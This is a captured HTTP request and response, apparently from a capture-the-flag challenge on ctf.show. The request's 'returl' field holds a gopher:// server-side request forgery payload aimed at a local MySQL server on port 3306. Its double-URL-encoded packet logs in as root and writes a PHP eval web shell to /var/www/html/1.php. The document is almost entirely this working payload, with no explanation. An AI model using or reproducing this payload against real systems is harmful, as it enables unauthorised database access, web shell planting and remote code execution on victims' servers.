 Pretty Raw Hex \n
2 Host: 7f2af5f6-a4a1-4d97-9aa9-10d9db2c59ad.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2268
9 Origin: http://7f2af5f6-a4a1-4d97-9aa9-10d9db2c59ad.challenge.ctf.show
0 Connection: close
1 Referer: http://7f2af5f6-a4a1-4d97-9aa9-10d9db2c59ad.challenge.ctf.show/
2 Upgrade-Insecure-Requests: 1
3
4 u=1&returl=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36
%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%
25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%3
1%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37
%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%
36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%2
5%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65
%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%
39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%3
0%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33%25
%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%37%32%
25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%25%32%6
5%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36
%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25%
33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%2
5%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39
%25%37%33%25%37%31%25%36%63%25%34%38%25%30%30%25%30%30%25%30%30%25%30%33%25%37%
33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%32%37%25%33%63%25%3
3%66%25%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25
%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%
25%33%31%25%35%64%25%32%39%25%33%62%25%32%30%25%33%66%25%33%65%25%32%37%25%32%3
0%25%36%39%25%36%65%25%37%34%25%36%66%25%32%30%25%36%66%25%37%35%25%37%34%25%36
%36%25%36%39%25%36%63%25%36%35%25%32%30%25%32%37%25%32%66%25%37%36%25%36%31%25%
37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%25%37%34%25%36%64%2
5%36%63%25%32%66%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30%25%32%37%25%33%62
%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Sep 2022 08:51:23 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9